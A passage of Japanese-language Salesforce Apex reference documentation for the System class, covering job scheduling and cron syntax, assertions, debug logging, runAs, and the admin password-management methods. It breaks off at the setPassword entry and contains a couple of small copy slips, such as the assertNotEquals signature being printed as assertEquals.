このセクションの内容:

[abortJob\(jobId\)](#)

指定したジョブを停止します。停止されたジョブは、Salesforce ユーザインターフェースのジョブキューに表示されたままです。

[assert\(condition, msg\)](#)

指定された条件が true であることを確認します。true ではない場合、致命的なエラーが返され、コードの実行が停止します。

[assertEquals\(expected, actual, msg\)](#)

最初の 2 つの引数と同じであることを確認します。同じではない場合、致命的なエラーが返され、コードの実行が停止します。

[assertNotEquals\(expected, actual, msg\)](#)

最初の 2 つの引数が異なることを確認します。同じ場合、致命的なエラーが返され、コードの実行が停止します。

[currentPageReference\(\)](#)

現在のページへの参照を返します。Visualforce ページで使用します。

[currentTimeMillis\(\)](#)

現在の時間をミリ秒単位で返します。現在の時刻と 1970 年 1 月 1 日午前 0 時 (UTC) との差異で表されます。

[debug\(msg\)](#)

指定されたメッセージを実行デバッグログに string 形式で書き込みます。DEBUG ログレベルが使用されません。

[debug\(logLevel, msg\)](#)

指定されたログレベルで、指定されたメッセージを実行デバッグログに string 形式で書き込みます。

[enqueueJob\(queueableObj\)](#)

指定されたキュー可能クラスに対応する Apex ジョブキューにジョブを追加し、ジョブ ID を返します。

[equals\(obj1, obj2\)](#)

両方の引数が等しい場合は `true` を返します。等しくない場合は `false` を返します。

[getApplicationReadWriteMode\(\)](#)

Salesforce.com アップグレードとダウンタイム中に、組織の参照・更新モードセットを返します。

[hashCode\(obj\)](#)

指定されたオブジェクトのハッシュコードを返します。

[isBatch\(\)](#)

Apex 一括処理ジョブが実行中のコードを呼び出した場合は `true`、呼び出していない場合は `false` を返します。API バージョン 35.0 以前では、キュー可能 Apex ジョブがコードを呼び出した場合も `true` を返します。

[isFuture\(\)](#)

現在実行中のコードがアノテーション `future` が付加されたメソッドに含まれるコードから呼び出された場合は `true` を返します。呼び出されていない場合は `false` を返します。

[isQueueable\(\)](#)

キュー可能 Apex ジョブが実行中のコードを呼び出した場合は `true` を返します。そうではない場合 (Apex 一括処理ジョブまたは `future` メソッドがコードを呼び出した場合を含む) は `false` を返します。

[isScheduled\(\)](#)

現在実行中のコードが Apex のスケジュール済みジョブから呼び出された場合は `true` を返します。呼び出されていない場合は `false` を返します。

[movePassword\(targetUserId,sourceUserId\)](#)

指定したユーザのパスワードを別のユーザに移動します。

[now\(\)](#)

現在の日付と時刻を GMT タイムゾーンで返します。

[process\(workItemIds, action, comments, nextApprover\)](#)

作業項目 ID のリストを処理します。

[purgeOldAsyncJobs\(dt\)](#)

指定日より前に完了、中止、または失敗状況で実行を終了したジョブの非同期 Apex ジョブレコードを削除し、削除したレコード数を返します。

[requestVersion\(\)](#)

パッケージのメジャーバージョン番号とマイナーバージョン番号の 2 つの番号で構成されるバージョンを返します。

[resetPassword\(userId, sendUserEmail\)](#)

指定されたユーザのパスワードをリセットします。

[resetPasswordWithEmailTemplate\(userId, sendUserEmail, emailTemplateName\)](#)

ユーザのパスワードをリセットし、新しいパスワードを記載したメールをユーザに送信します。指定されたユーザに送信されるメールテンプレートを指定します。このメソッドは、コミュニティの外部ユーザに使用します。

`runAs(version)`

現在のパッケージバージョンを、引数で指定されたパッケージバージョンに変更します。

`runAs(userSObject)`

現在のユーザを指定されたユーザに変更します。

`schedule(jobName, cronExpression, schedulableClass)`

`schedule` インターフェースを実装する Apex クラスで `Schedulable` を使用して、Cron 式によって指定された時間に実行されるようにクラスをスケジュールします。

`scheduleBatch(batchable, jobName, minutesFromNow)`

指定された時間が経過した後に、指定されたジョブ名を使用して一括処理ジョブが 1 回実行されるようにスケジュール設定します。

`scheduleBatch(batchable, jobName, minutesFromNow, scopeSize)`

指定された時間が経過した後に、指定されたジョブ名と範囲サイズを使用して一括処理ジョブが 1 回実行されるようにスケジュール設定します。スケジュール済みジョブ ID (CronTrigger ID) を返します。

`setPassword(userId, password)`

指定されたユーザのパスワードを設定します。

`submit(workItemIds, comments, nextApprover)`

処理された承認を送信します。申請者である現在のユーザに適用可能なすべてのプロセスの開始条件が評価されます。

`today()`

現在の日付を現在のユーザのタイムゾーンで返します。

#### `abortJob (jobId)`

指定したジョブを停止します。停止されたジョブは、Salesforce ユーザーインターフェースのジョブキューに表示されたままです。

#### 署名

```
public static Void abortJob(String jobId)
```

#### パラメータ

`jobId`

型: `String`

`jobId` は、`AsyncApexJob` または `CronTrigger` のいずれかに関連付けられた ID です。

#### 戻り値

型: `Void`

#### 使用方法

次のメソッドは、`abortJob` に渡すことができるジョブ ID を返します。

- [System.schedule メソッド](#) — スケジュール済みのジョブに関連付けられている CronTrigger オブジェクト ID を文字列として返します。
- [SchedulableContext.getTriggerId メソッド](#) — スケジュール済みのジョブに関連付けられている CronTrigger オブジェクト ID を文字列として返します。
- [getJobId メソッド](#) — 一括処理ジョブに関連付けられている AsyncApexJob オブジェクト ID を文字列として返します。
- [Database.executeBatch メソッド](#) — 一括処理ジョブに関連付けられている AsyncApexJob オブジェクト ID を文字列として返します。

#### **assert(condition, msg)**

指定された条件が true であることを確認します。true ではない場合、致命的なエラーが返され、コードの実行が停止します。

#### 署名

```
public static Void assert(Boolean condition, Object msg)
```

#### パラメータ

*condition*

型: Boolean

*msg*

型: Object

(省略可能) エラーメッセージの一部として返されるカスタムメッセージ。

#### 戻り値

型: Void

#### 使用方法

アサーションの失敗は、例外としてログに記録されていても、try/catch ブロックを使用して捕捉することはできません。

#### **assertEquals(expected, actual, msg)**

最初の2つの引数と同じであることを確認します。同じではない場合、致命的なエラーが返され、コードの実行が停止します。

#### 署名

```
public static Void assertEquals(Object expected, Object actual, Object msg)
```

## パラメータ

*expected*

型: Object

期待値を指定します。

*actual*

型: Object

実際の値を指定します。

*msg*

型: Object

(省略可能) エラーメッセージの一部として返されるカスタムメッセージ。

## 戻り値

型: Void

## 使用方法

アサーションの失敗は、例外としてログに記録されていても、try/catch ブロックを使用して捕捉することはできません。

**assertNotEquals**(*expected*, *actual*, *msg*)

最初の2つの引数が異なることを確認します。同じ場合、致命的なエラーが返され、コードの実行が停止します。

## 署名

```
public static Void assertEquals(Object expected, Object actual, Object msg)
```

## パラメータ

*expected*

型: Object

期待値を指定します。

*actual*

型: Object

実際の値を指定します。

*msg*

型: Object

(省略可能) エラーメッセージの一部として返されるカスタムメッセージ。

## 戻り値

型: Void

## 使用方法

アサーションの失敗は、例外としてログに記録されていても、try/catch ブロックを使用して捕捉することはできません。

### **currentPageReference ()**

現在のページへの参照を返します。Visualforce ページで使用します。

## 署名

```
public static System.PageReference currentPageReference ()
```

## 戻り値

型: [System.PageReference](#)

## 使用方法

詳細は、「[PageReference クラス](#)」を参照してください。

### **currentTimeMillis ()**

現在の時間をミリ秒単位で返します。現在の時刻と 1970 年 1 月 1 日午前 0 時 (UTC) との差異で表されます。

## 署名

```
public static Long currentTimeMillis ()
```

## 戻り値

型: [Long](#)

### **debug (msg)**

指定されたメッセージを実行デバッグログに string 形式で書き込みます。DEBUG ログレベルが使用されます。

## 署名

```
public static Void debug (Object msg)
```

## パラメータ

*msg*

型: [Object](#)

## 戻り値

型: [Void](#)

## 使用方法

`msg` 引数が `string` でない場合、`debug` メソッドは `String.valueOf` をコールして引数を `string` に変換します。`String.valueOf` メソッドは、その引数に対する `toString` メソッド (利用可能な場合)、または引数がユーザ定義型の場合は上書きされた `toString` をコールします。それ以外の、`toString` メソッドが利用できない場合は引数の文字列表現を返します。

Apex コードのログレベルが `DEBUG` 以上に設定されていると、この `debug` ステートメントのメッセージはデバッグログに書き込まれます。

対応付けまたはセットが印刷されると、出力はキー順に並び替えられ、角括弧 (`[]`) で囲まれます。配列またはリストが印刷されると、出力は丸括弧 (`()`) で囲まれます。

 **メモ:** `System.debug` へのコールは、Apex コードカバー率の対象とはみなされません。

ログレベルについての詳細は、Salesforce オンラインヘルプの「デバッグログレベル」を参照してください。

### `debug (LogLevel, msg)`

指定されたログレベルで、指定されたメッセージを実行デバッグログに `string` 形式で書き込みます。

## 署名

```
public static Void debug(LoggingLevel logLevel, Object msg)
```

## パラメータ

`logLevel`

型: `System.LoggingLevel`

このメソッドに設定するログレベルです。

`msg`

型: `Object`

実行デバッグログに `string` 形式で書き込むメッセージまたはオブジェクトです。

## 戻り値

型: `Void`

## 使用方法

`msg` 引数が `string` でない場合、`debug` メソッドは `String.valueOf` をコールして引数を `string` に変換します。`String.valueOf` メソッドは、その引数に対する `toString` メソッド (利用可能な場合)、または引数がユーザ定義型の場合は上書きされた `toString` をコールします。それ以外の、`toString` メソッドが利用できない場合は引数の文字列表現を返します。

 **メモ:** `System.debug` へのコールは、Apex コードカバー率の対象とはみなされません。

## システムの Logging Level

loggingLevel 列挙を使用して、debug メソッドのログレベルを指定します。

有効なログレベルは次のとおりです (低いものから順に並べてあります)。

- NONE
- ERROR
- WARN
- INFO
- DEBUG
- FINE
- FINER
- FINEST

ログレベルは累積です。たとえば、Apex コードに最も低いレベル ERROR が指定されている場合、ログレベルが ERROR である debug メソッドのみが記録されます。次のログレベル WARN が指定されている場合、デバッグログには ERROR または WARN として指定されている debug メソッドが含まれます。

次の例では、ログレベルが ERROR で debug メソッドのレベルが INFO であるため、文字列 MsgTxt はデバッグログには書き込まれません。

```
System.LoggingLevel level = LoggingLevel.ERROR;

System.debug(logginglevel.INFO, 'MsgTxt');
```

ログレベルについての詳細は、Salesforce オンラインヘルプの「デバッグログレベル」を参照してください。

## enqueueJob (queueableObj)

指定されたキュー可能クラスに対応する Apex ジョブキューにジョブを追加し、ジョブ ID を返します。

### 署名

```
public static ID enqueueJob(Object queueableObj)
```

### パラメータ

queueableObj

型: Object

Queueable [インターフェース](#)を実装するクラスのインスタンス。

### 戻り値

型: ID

AsyncApexJob レコードの ID に対応するジョブ ID。

## 使用方法

非同期実行のジョブを追加するには、次のように、実行に使用する `Queueable` インターフェースのクラス実装のインスタンスを渡して、`System.enqueueJob` をコールします。

```
ID jobID = System.enqueueJob(new MyQueueableClass());
```

制限に関する情報など、`Queueable Apex` についての詳細は、「[キュー可能 Apex](#)」を参照してください。

## `equals(obj1, obj2)`

両方の引数が等しい場合は `true` を返します。等しくない場合は `false` を返します。

## 署名

```
public static Boolean equals(Object obj1, Object obj2)
```

## パラメータ

`obj1`

型: `Object`

比較されるオブジェクト。

`obj2`

型: `Object`

最初の引数と比較するオブジェクト。

## 戻り値

型: `Boolean`

## 使用方法

`obj1` と `obj2` は任意の種別にすることができます。これらのパラメータには、値やオブジェクト参照 (`sObject`、ユーザ定義型など) を指定できます。

`System.equals` の比較ルールは、`==` 演算子の比較ルールと同じです。たとえば、文字列の比較では大文字と小文字を区別しません。比較ルールについての詳細は、「[== 演算子](#)」を参照してください。

## `getApplicationReadWriteMode()`

Salesforce.com アップグレードとダウンタイム中に、組織の参照・更新モードセットを返します。

## 署名

```
public static System.ApplicationReadWriteMode getApplicationReadWriteMode()
```

## 戻り値

型: `System.ApplicationReadWriteMode`

有効な値は、次のとおりです。

- DEFAULT
- READ\_ONLY

### System.ApplicationReadWriteMode 列挙の使用

Salesforce のアップグレードおよびダウンタイム中にアプリケーションが参照のみモードであるかどうかをプログラムで判断するには、`getApplicationReadWriteMode` によって返される `System.ApplicationReadWriteMode` enum を使用します。

この列挙の有効な値は、次のとおりです。

- DEFAULT
- READ\_ONLY

例:

```
public class myClass {
    public static void execute() {
        ApplicationReadWriteMode mode = System.getApplicationReadWriteMode();

        if (mode == ApplicationReadWriteMode.READ_ONLY) {
            // Do nothing. If DML operation is attempted in readonly mode,
            // InvalidReadOnlyUserDmlException will be thrown.
        } else if (mode == ApplicationReadWriteMode.DEFAULT) {
            Account account = new Account(name = 'my account');
            insert account;
        }
    }
}
```

### hashCode (obj)

指定されたオブジェクトのハッシュコードを返します。

### 署名

```
public static Integer hashCode(Object obj)
```

### パラメータ

*obj*

型: Object

ハッシュコードを取得するオブジェクト。このパラメータは、値やオブジェクト参照 (sObject、ユーザ定義型) など任意の型にすることができます。

### 戻り値

型: Integer

### isBatch()

Apex 一括処理ジョブが実行中のコードを呼び出した場合は `true`、呼び出していない場合は `false` を返します。API バージョン 35.0 以前では、キュー可能 Apex ジョブがコードを呼び出した場合も `true` を返します。

#### 署名

```
public static Boolean isBatch()
```

#### 戻り値

型: [Boolean](#)

#### 使用方法

Apex 一括処理ジョブは `future` メソッドを呼び出すことはできません。 `future` メソッドを呼び出す前に、 `isBatch()` を使用して実行コードが Apex 一括処理ジョブであるかどうかを確認します。

### isFuture()

現在実行中のコードがアノテーション `future` が付加されたメソッドに含まれるコードから呼び出された場合は `true` を返します。呼び出されていない場合は `false` を返します。

#### 署名

```
public static Boolean isFuture()
```

#### 戻り値

型: [Boolean](#)

#### 使用方法

`future` メソッドは、別の `future` メソッドから呼び出せないため、 `future` メソッドの呼び出し前にこのメソッドを使用して、現在のコードが `future` メソッドのコンテキスト内で実行されているかどうかを確認します。

### isQueueable()

キュー可能 Apex ジョブが実行中のコードを呼び出した場合は `true` を返します。そうではない場合 (Apex 一括処理ジョブまたは `future` メソッドがコードを呼び出した場合を含む) は `false` を返します。

#### 署名

```
public static Boolean isQueueable()
```

#### 戻り値

型: [Boolean](#)

## 使用方法

```
public class SimpleQueueable implements Queueable {

    String name;

    public SimpleQueueable(String name) {
        this.name = name;
        System.assert(!System.isQueueable()); //Should return false
    }

    public void execute(QueueableContext ctx) {
        Account testAccount = new Account();
        testAccount.name = 'testAcc';
        insert(testAccount);
        System.assert(System.isQueueable()); //Should return true
    }
}
```

```
global class ComplexBatch implements Database.Batchable<SObject> {

    global Database.QueryLocator start(Database.BatchableContext info) {
        System.assert(!System.isQueueable()); //Should return false
        return Database.getQueryLocator([SELECT Id, Name FROM Account LIMIT 1]);
    }

    global void execute(Database.BatchableContext info, SObject[] scope) {
        System.assert(!System.isQueueable()); //Should return false
        System.enqueueJob(new SimpleQueueable('CallingFromComplexBatch'));
        System.assert(!System.isQueueable()); //Should return false
    }

    global void finish(Database.BatchableContext info) {
        System.assert(!System.isQueueable()); //Should return false
    }
}
```

### isScheduled()

現在実行中のコードが Apex のスケジュール済みジョブから呼び出された場合は `true` を返します。呼び出されていない場合は `false` を返します。

### 署名

```
public static Boolean isScheduled()
```

### 戻り値

型: [Boolean](#)

### movePassword(targetUserId, sourceUserId)

指定したユーザのパスワードを別のユーザに移動します。

## 署名

```
public static Void movePassword(ID targetUserId, ID sourceUserId)
```

## パラメータ

*targetUserId*

型: ID

パスワードの移動先のユーザ。

*sourceUserId*

型: ID

パスワードの移動元のユーザ。

## 戻り値

型: Void

## 使用方法

外部ユーザをアクセス権の制限が緩いユーザに変換する場合などにパスワードを移動すると、ユーザを別の種類のユーザに簡単に変換できます。movePassword メソッドにアクセスする必要がある場合は、Salesforce にお問い合わせください。

次の要件に留意してください。

- *targetUserId*、*sourceUserId*、移動操作を実行するユーザはすべて、同じ Salesforce 組織に属している必要があります。
- *targetUserId* および *sourceUserId* を、移動操作を実行するユーザと同じにすることはできません。
- パスワードのないユーザを *sourceUserId* に指定することはできません。たとえば、パスワードがすでに移動されている移動元ユーザは、パスワードがないままです。このユーザを再び移動元ユーザにすることはできません。

パスワードを移動すると、次のようになります。

- 移動先ユーザがパスワードを使用してログインできます。
- 移動元ユーザにはパスワードがなくなります。このユーザのログインを有効にするには、パスワードのリセットが必要です。

## now()

現在の日付と時刻を GMT タイムゾーンで返します。

## 署名

```
public static Datetime now()
```

## 戻り値

型: Datetime

```
process(workItemIds, action, comments, nextApprover)
```

作業項目 ID のリストを処理します。

### 署名

```
public static List<Id> process(List<Id> workItemIds, String action, String comments,  
String nextApprover)
```

### パラメータ

*workItemIds*

型: [List<Id>](#)

*action*

型: [String](#)

*comments*

型: [String](#)

*nextApprover*

型: [String](#)

### 戻り値

型: [List<Id>](#)

```
purgeOldAsyncJobs(dt)
```

指定日より前に完了、中止、または失敗状況で実行を終了したジョブの非同期 Apex ジョブレコードを削除し、削除したレコード数を返します。

### 署名

```
public static Integer purgeOldAsyncJobs(Date dt)
```

### パラメータ

*dt*

型: [Date](#)

どの日付以前の古いレコードを削除するのか、日付を指定します。日付の比較は、[AsyncApexJob](#) の `CompletedDate` 項目 (GMT タイムゾーン) に基づいて比較されます。

### 戻り値

型: [Integer](#)

### 使用方法

Apex 非同期ジョブレコードは、[AsyncApexJob](#) のレコードです。

システムは、実行を終了した、8日以上前のジョブについて非同期ジョブレコードをクリーンアップします。このメソッドを使用し、より多くのレコードをクリーンアップすることで、AsyncApexJob のサイズをさらに小さくすることができます。

このメソッドの各実行は、DML ステートメントのガバナ制限に単一行としてカウントされます。

## 例

次の例では、前日以前に終了したジョブのすべてのジョブレコードを削除する方法を示します。

```
Integer count = System.purgeOldAsyncJobs
    (Date.today());
System.debug('Deleted ' +
    count + ' old jobs.');
```

## requestVersion()

パッケージのメジャーバージョン番号とマイナーバージョン番号の2つの番号で構成されるバージョンを返します。

## 署名

```
public static System.Version requestVersion()
```

## 戻り値

型: [System.Version](#)

## 使用方法

このメソッドによって、コール元のコードがパッケージを参照するときに用いる、パッケージのインストール済みインスタンスのバージョンを特定できます。コール元のコードが保持するバージョンに基づいて、パッケージコードの動作をカスタマイズできます。

未管理パッケージの場合、requestVersion メソッドはサポートされません。未管理パッケージからコールする場合、例外が発生します。

## resetPassword(userId, sendUserEmail)

指定されたユーザのパスワードをリセットします。

## 署名

```
public static System.ResetPasswordResult resetPassword(ID userId, Boolean sendUserEmail)
```

## パラメータ

userId

型: ID

`sendUserEmail`

型: [Boolean](#)

## 戻り値

型: `System.ResetPasswordResult`

## 使用方法

ユーザが新しいパスワードでログインすると、新しいパスワードを入力してセキュリティに関する質問および回答を選択するように求められます。`sendUserEmail` に `true` を指定すると、パスワードがリセットされたことをユーザに通知するメールが送信されます。このメールには、新しいパスワードを使用してSalesforceにサインオンするためのリンクが含まれます。ユーザのログイン時に新しいパスワードの入力を求めない場合は、`setPassword(userId, password)` を使用します。



**警告:** このメソッドを使用する場合は注意が必要です。また、この機能をエンドユーザに公開しないでください。

`resetPasswordWithEmailTemplate(userId, sendUserEmail, emailTemplateName)`

ユーザのパスワードをリセットし、新しいパスワードを記載したメールをユーザに送信します。指定されたユーザに送信されるメールテンプレートを指定します。このメソッドは、コミュニティの外部ユーザに使用します。

## 署名

```
public static System.ResetPasswordResult resetPasswordWithEmailTemplate(Id userId,
Boolean sendUserEmail, String emailTemplateName)
```

## パラメータ

`userId`

型: [Id](#)

パスワードがリセットされたユーザの ID。

`sendUserEmail`

型: [Boolean](#)

`emailTemplateName`

型: [String](#)

メールテンプレートの名前。

## 戻り値

型: `System.ResetPasswordResult`

## 使用方法

`sendUserEmail` に `true` を指定する場合、パスワードがリセットされたことをユーザに通知するメールテンプレートを指定します。メール内の新しいパスワードでユーザがログインすると、新しいパスワードを入力するように求められます。このメールには、新しいパスワードを使用してSalesforceにサインオンするためのリンクが含まれます。ユーザのログイン時に新しいパスワードの入力を求めない場合は、`setPassword(userId, password)` を使用します。

 **警告:** このメソッドを使用する場合は注意が必要です。また、この機能をエンドユーザに公開しないでください。

### `runAs (version)`

現在のパッケージバージョンを、引数で指定されたパッケージバージョンに変更します。

## 署名

```
public static Void runAs(System.Version version)
```

## パラメータ

`version`  
型: `System.Version`

## 戻り値

型: `Void`

## 使用方法

パッケージ開発者は、コードをアップグレードしながら、以前のパッケージバージョンのクラスおよびトリガの既存の動作を引き続きサポートするために、[Versionメソッド](#)を使用できます。Apexクラスおよびトリガは、クラスまたはトリガが参照するインストール済みの各管理パッケージのバージョン設定で保存されます。

このメソッドを使用して、AppExchangeにアップロードする異なるパッケージバージョンのコンポーネントの動作をテストします。このメソッドは、異なるパッケージバージョンの動作をテストできるように、テストメソッドのメジャーバージョン番号とマイナーバージョン番号の2つで構成されるバージョン番号を効率的に設定します。

テストメソッドでは `runAs` のみ使用できます。トランザクションで、このメソッドに対するコール数の制限はありません。このメソッドの使用例は、「[パッケージバージョンの動作のテスト](#)」を参照してください。

### `runAs (userSObject)`

現在のユーザを指定されたユーザに変更します。

## 署名

```
public static Void runAs(User userSObject)
```

## パラメータ

*userSObject*

型: User

## 戻り値

型: Void

## 使用方法

指定されたユーザのレコード共有のすべてが、`runAs` の実行時に強制されます。テストメソッドでは `runAs` のみ使用できます。詳細は、「[runAs メソッドの使用](#)」(ページ 688)を参照してください。

 **メモ:** `runAs` メソッドは、ユーザライセンスの制限を無視します。組織に追加ユーザライセンスがない場合でも、`runAs` で新しいユーザを作成できます。

`runAs` メソッドは、パラメータとして渡されたユーザがインスタンス化済みでまだ挿入されていない場合は、暗黙的に挿入します。

DML 操作を `runAs` ブロックで囲むことで、`runAs` を使用して混合 DML 操作をテストで実行することもできます。この方法では、設定オブジェクトを他の `sObject` と一緒に挿入または更新しようとすると返される混合 DML エラーを回避できます。「[DML 操作で同時に使用できない sObject](#)」を参照してください。

 **メモ:** `runAs` の各コールは、プロセスで発行される DML ステートメントの合計数にカウントされます。

### **`schedule(jobName, cronExpression, schedulableClass)`**

`schedule` インターフェースを実装する Apex クラスで `Schedulable` を使用して、Cron 式によって指定された時間に実行されるようにクラスをスケジュールします。

## 署名

```
public static String schedule(String jobName, String cronExpression, Object schedulableClass)
```

## パラメータ

*jobName*

型: String

*cronExpression*

型: String

*schedulableClass*

型: Object

## 戻り値

型: String

スケジュール済みジョブ ID (CronTrigger ID) を返します。

## 使用方法

クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケジュールクラスをトリガで追加しないようにする必要があります。特に、APIの一括更新、インポートウィザード、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべての処理については十分に考慮してください。abortJob メソッドを使用して、スケジュールされた後にジョブを停止します。

-  **メモ:** Salesforce は、指定された時間に実行されるようにクラスをスケジュール設定します。実際の実行は、サービスの使用可能状態に応じて遅れる場合があります。

## System.Schedule メソッドの使用

Schedulable インターフェースでクラスを実装したら、System.Schedule メソッドを使用してそれを実行します。スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどうかにかかわらず、すべてのクラスが実行されます。

-  **メモ:** クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケジュールクラスをトリガで追加しないようにする必要があります。特に、APIの一括更新、インポートウィザード、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべての処理については十分に考慮してください。

System.Schedule メソッドは、ジョブの名前、ジョブの実行予定日時を表すために使用する式、クラスの名前という3つの引数を取ります。この式の構文は次のとおりです。

```
Seconds Minutes Hours Day_of_month Month Day_of_week Optional_year
```

-  **メモ:** Salesforce は、指定された時間に実行されるようにクラスをスケジュール設定します。実際の実行は、サービスの使用可能状態に応じて遅れる場合があります。

System.Schedule メソッドでは、すべてのスケジュールの基準としてユーザのタイムゾーンが使用されます。

式の値は次のとおりです。

名前	値	特殊文字
<i>Seconds</i>	0 ~ 59	なし
<i>Minutes</i>	0 ~ 59	なし
<i>Hours</i>	0 ~ 23	なし
<i>Day_of_month</i>	1 ~ 31	, - * ? / L W
<i>Month</i>	1 ~ 12、または次のとおりです。 <ul style="list-style-type: none"> <li>• JAN</li> <li>• FEB</li> <li>• MAR</li> <li>• APR</li> <li>• MAY</li> </ul>	, - * /

名前	値	特殊文字
	<ul style="list-style-type: none"> <li>JUN</li> <li>JUL</li> <li>AUG</li> <li>SEP</li> <li>OCT</li> <li>NOV</li> <li>DEC</li> </ul>	
<i>Day_of_week</i>	1～7、または次のとおりです。 <ul style="list-style-type: none"> <li>SUN</li> <li>MON</li> <li>TUE</li> <li>WED</li> <li>THU</li> <li>FRI</li> <li>SAT</li> </ul>	, - * ? / L #
<i>optional_year</i>	Null または 1970～2099	, - * /

特殊文字の定義は次のとおりです。

特殊文字	説明
,	値を区切ります。たとえば、複数の月を指定する場合は JAN, MAR, APR を使用します。
-	範囲を指定します。たとえば、複数の月を指定する場合は JAN-MAR を使用します。
*	すべての値を指定します。たとえば、 <i>Month</i> を * と指定すると、ジョブは毎月にスケジュールされます。
?	特定の値を指定しません。 <i>Day_of_month</i> と <i>Day_of_week</i> のみで使用でき、通常は、特定の値以外を指定しない場合に使用します。
/	増分を指定します。スラッシュの前の数値は期間の開始を指定し、スラッシュの後の数値は期間の長さを指定します。たとえば、 <i>Day_of_month</i> に 1/5 と指定した場合、Apex クラスは月の1日から始まり、5日おきに実行されます。
L	範囲の終了を指定します。 <i>Day_of_month</i> と <i>Day_of_week</i> でのみ使用できます。 <i>H</i> で使用すると、1月の場合は1月31日、うるう年の2月の場合は2月29日など、L は常に月末日を意味します。

特殊文字	説明
	<p><i>Day_of_week</i> のみで使用すると、7 または SAT を意味します。  <i>Day_of_week</i> の値と一緒に使用すると、その月で指定した曜日の最後を意味します。たとえば、2L と指定すると、月の最終月曜日が指定されます。L と一緒に値の範囲は使用しないでください。予期しない結果が生じる場合があります。</p>
W	<p>特定の日に最も近い平日 (月曜日～金曜日) を指定します。  <i>Day_of_month</i> でのみ使用できます。たとえば、20W と指定し、20 日が土曜日の場合、クラスは 19 日に実行されます。1W と指定すると、1 日が土曜日の場合、クラスはその前の月ではなく、次の月曜日である 3 日に実行されます。</p> <p> <b>ヒント:</b> 月の最後の平日を指定するには、L と W を一緒に使用します。</p>
#	<p><b>weekday#day_of_month</b> という形式で、月の第 <i>nth</i> 日目を指定します。<i>Day_of_week</i> でのみ使用できます。# の前の数値は、平日 (SUN-SAT) を指定します。# の後の数値は、月の日付を指定します。たとえば、2#2 と指定すると、クラスは毎月第 2 月曜日に実行されます。</p>

次に、式の使用方法の例を示します。

式	説明
0 0 13 * * ?	クラスは毎日午後 1 時に実行されます。
0 0 22 ? * 6L	クラスは毎月最終金曜日の午後 10 時に実行されます。
0 0 10 ? * MON-FRI	クラスは月曜日から金曜日の午前 10 時に実行されます。
0 0 20 * * ? 2010	クラスは 2010 年の毎日午後 8 時に実行されます。

次の例では、クラス `proschedule` によって `Schedulable` インターフェースが実装されます。このクラスは、2 月 13 日の午前 8 時に実行するようにスケジュールされています。

```
proschedule p = new proschedule();
    String sch = '0 0 8 13 2 ?';
    system.schedule('One Time Pro', sch, p);
```

**scheduleBatch(batchable, jobName, minutesFromNow)**

指定された時間が経過した後に、指定されたジョブ名を使用して一括処理ジョブが 1 回実行されるようにスケジュール設定します。

## 署名

```
public static String scheduleBatch(Database.Batchable batchable, String jobName, Integer minutesFromNow)
```

## パラメータ

*batchable*

型: [Database.Batchable](#)

`Database.Batchable` インターフェースを実装するクラスのインスタンス。

*jobName*

型: [String](#)

このメソッドが開始するジョブの名前。

*minutesFromNow*

型: [Integer](#)

ジョブを実行開始するまでの分単位の期間。この引数は0よりも大きい値にする必要があります。

## 戻り値

型: [String](#)

スケジュール済みジョブ ID (CronTrigger ID)。

## 使用方法

 **メモ:** `System.scheduleBatch` では、次の点に留意してください。

- `System.scheduleBatch` をコールすると、Salesforce により指定の時間にジョブを実行するようにスケジュールされます。実際の実行は、サービスの使用可能状態に応じて、その時間以降に行われず。
- スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどうかにかかわらず、すべてのクラスが実行されます。
- ジョブのスケジュールがトリガされると、システムは処理する一括処理ジョブをキューに入れます。組織で Apex Flex キューが有効になっている場合、Flex キューの最後の一括処理ジョブが追加されます。詳細は、「[Apex Flex キュー内での一括処理ジョブの保留](#)」を参照してください。
- スケジュールされたすべての Apex 制限は、`System.scheduleBatch` を使用してスケジュールされた一括処理ジョブに適用されます。一括処理ジョブが (Holding または Queued 状態で) キューに入られると、すべての一括処理ジョブ制限が適用され、ジョブはスケジュール済みの Apex 制限としてカウントされなくなります。
- このメソッドをコールしてから一括処理ジョブが開始するまでは、返されたスケジュール済みジョブ ID を使用して、`System.abortJob` メソッドを使用したスケジュール済みジョブを中止できます。

「[System.scheduleBatch メソッドの使用](#)」の例を参照してください。

```
scheduleBatch(batchable, jobName, minutesFromNow, scopeSize)
```

指定された時間が経過した後に、指定されたジョブ名と範囲サイズを使用して一括処理ジョブが1回実行されるようにスケジュール設定します。スケジュール済みジョブ ID (CronTrigger ID) を返します。

## 署名

```
public static String scheduleBatch(Database.Batchable batchable, String jobName, Integer minutesFromNow, Integer scopeSize)
```

## パラメータ

*batchable*

型: [Database.Batchable](#)

`Database.Batchable` インターフェースを実装する一括処理クラス。

*jobName*

型: [String](#)

このメソッドが開始するジョブの名前。

*minutesFromNow*

型: [Integer](#)

ジョブを実行開始するまでの分単位の期間。

*scopeSize*

型: [Integer](#)

一括処理 `execute` メソッドに渡すレコードの数です。

## 戻り値

型: [String](#)

## 使用方法

 **メモ:** `System.scheduleBatch` では、次の点に留意してください。

- `System.scheduleBatch` をコールすると、Salesforce により指定の時間にジョブを実行するようにスケジュールされます。実際の実行は、サービスの使用可能状態に応じて、その時間以降に行われず。
- スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどうかにかかわらず、すべてのクラスが実行されます。
- ジョブのスケジュールがトリガされると、システムは処理する一括処理ジョブをキューに入れます。組織で Apex Flex キューが有効になっている場合、Flex キューの最後に一括処理ジョブが追加されます。詳細は、「[Apex Flex キュー内での一括処理ジョブの保留](#)」を参照してください。
- スケジュールされたすべての Apex 制限は、`System.scheduleBatch` を使用してスケジュールされた一括処理ジョブに適用されます。一括処理ジョブが (Holding または Queued 状態で) キューに入られると、すべての一括処理ジョブ制限が適用され、ジョブはスケジュール済みの Apex 制限としてカウントされなくなります。

- このメソッドをコールしてから一括処理ジョブが開始するまでは、返されたスケジュール済みジョブ ID を使用して、`System.abortJob` メソッドを使用したスケジュール済みジョブを中止できます。

「[System.scheduleBatch メソッドの使用](#)」の例を参照してください。

**setPassword(userId, password)**

指定されたユーザのパスワードを設定します。

### 署名

```
public static Void setPassword(ID userId, String password)
```

### パラメータ

*userId*

型: ID

*password*

型: String

### 戻り値

型: Void

### 使用方法

